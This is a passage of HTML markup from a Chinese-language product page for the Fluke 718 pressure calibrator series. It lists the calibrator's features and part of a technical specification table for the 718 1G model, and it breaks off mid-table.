<P style="WIDOWS: 2; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; LETTER-SPACING: normal; FONT: 12px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; WHITE-SPACE: normal; ORPHANS: 2; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); WORD-SPACING: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px"><SPAN style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; FONT-FAMILY: 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); FONT-SIZE: 12px" class=PrdPlainText>Fluke 718 压力校准器<SPAN style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; FONT-FAMILY: 宋体; MARGIN-BOTTOM: 0px; COLOR: black; FONT-SIZE: 9pt">/</SPAN><SPAN style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; FONT-FAMILY: 宋体; MARGIN-BOTTOM: 0px; COLOR: black; FONT-SIZE: 9pt">压力校验仪<FONT style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; MARGIN-BOTTOM: 0px" face="Lucida Sans Unicode">系列</FONT></SPAN>（包括 4 种型号）是专为变送器、仪表和开关打造的综合压力校准解决方案。 这款压力校准解决方案精巧紧凑，尺寸只有同类仪器的三分之一，而且重量只有 1 公斤（2 磅）。<SPAN style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; FONT-FAMILY: 宋体; MARGIN-BOTTOM: 0px; COLOR: black; FONT-SIZE: 9pt">压力校验仪</SPAN>独特的易清洗泵不仅有助于保护泵不受损坏，同时还拥有免拆卸的维修特性，即便在工作现场也是如此。</SPAN></P>
<P style="WIDOWS: 2; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; LETTER-SPACING: normal; FONT: 12px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; WHITE-SPACE: normal; ORPHANS: 2; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); WORD-SPACING: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px"><SPAN style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; FONT-FAMILY: 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); FONT-SIZE: 12px" class=PrdPlainText>特点：</SPAN></P><SPAN style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; FONT-FAMILY: 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); FONT-SIZE: 12px" class=PrdPlainText>
<UL style="WIDOWS: 2; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; LETTER-SPACING: normal; FONT: 12px 'Lucida Sans', 'Lucida Sans Unicode', 'Lucida Grande', Arial; WHITE-SPACE: normal; ORPHANS: 2; MARGIN-BOTTOM: 0px; COLOR: rgb(0,0,0); WORD-SPACING: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px" class=PrdPlainText>
<LI style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; MARGIN-BOTTOM: 0px"><SPAN style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; FONT-FAMILY: 宋体; MARGIN-BOTTOM: 0px; COLOR: black; FONT-SIZE: 9pt">压力校验仪具</SPAN>压力源和毫安测量，几乎可以校准和维护所有压力设备 
<LI style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; MARGIN-BOTTOM: 0px">意外暴露于液体时，内置泵极易清洗，因而降低了总拥有成本和维修费用，同时还允许在工作现场维修泵 
<LI style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; MARGIN-BOTTOM: 0px"><SPAN style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; FONT-FAMILY: 宋体; MARGIN-BOTTOM: 0px; COLOR: black; FONT-SIZE: 9pt">压力校验仪</SPAN>错误率计算功能使得工作人员在工作现场就能快速做出合格/失败的决定 
<LI style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; MARGIN-BOTTOM: 0px">绝佳的毫安准确度（0.015 %），获取令人放心的测量结果和更广的工作负载范围 
<LI style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; MARGIN-BOTTOM: 0px">最小值/最大值/保持功能轻松捕获不断变化的测量值 
<LI style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; MARGIN-BOTTOM: 0px">开关测试功能允许更快、更准确地进行压力开关测试 
<LI style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; MARGIN-BOTTOM: 0px">全新的7KPa和2.1MPa的压力量程意味着在现场进行压力校准维护，需要更少的附加工具 
<LI style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; MARGIN-BOTTOM: 0px"><SPAN style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; FONT-FAMILY: 宋体; MARGIN-BOTTOM: 0px; COLOR: black; FONT-SIZE: 9pt">压力校验仪</SPAN>现可提供7KPa，200KPa，700KPa和2100KPa内置压力模块量程</LI></UL>
<P style="OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium; MARGIN-BOTTOM: 0px"><!--StartFragment-->
<TABLE style="BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; WIDTH: 420.25pt; BORDER-COLLAPSE: collapse; BACKGROUND: white; BORDER-TOP: medium none; BORDER-RIGHT: medium none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 3.0pt 3.0pt 3.0pt 3.0pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext" class=MsoNormalTable border=1 cellSpacing=0 cellPadding=0 width=560>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 2.05pt; PADDING-LEFT: 2.05pt; WIDTH: 420.25pt; PADDING-RIGHT: 2.05pt; BACKGROUND: #dde6ed; BORDER-TOP: windowtext 1pt solid; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 2.05pt; mso-border-alt: solid windowtext .5pt" width=560 colSpan=3>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">技术指标</SPAN></B><B></B></P></TD></TR>
<TR style="mso-yfti-irow: 1">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 80.05pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=107>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 9pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">压力校验仪</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">标准</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 12cm; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=454 colSpan=2>
<TABLE style="BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; BORDER-COLLAPSE: collapse; BORDER-TOP: medium none; BORDER-RIGHT: medium none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext" class=MsoNormalTable border=1 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 329.85pt; PADDING-RIGHT: 0cm; BORDER-TOP: windowtext 1pt solid; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt" width=440 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>718 </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">系列</SPAN></B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 1">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">测量压力</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">（内置传感器）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 2">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">准确度</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;0.025% </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">满度</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 3">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">功能</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">归零、最小值</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>/</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">最大值、保持、阻尼</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 4">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">注</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">仅限干燥、非腐蚀性空气</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 5">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 329.85pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=440 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>718 1G</SPAN></B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 6">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">量程</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;-1 PSI </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> +1 PSI</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>-68.9 mbar </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 68.9 mbar</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">（</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>-6.89 kPa </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 6.89 kPa</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 7">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">分辨率</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;0.0001 PSI</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>0.001 mbar</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>0.0001 kPa</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 8">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">过压</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;5 X </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">满度</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 9">
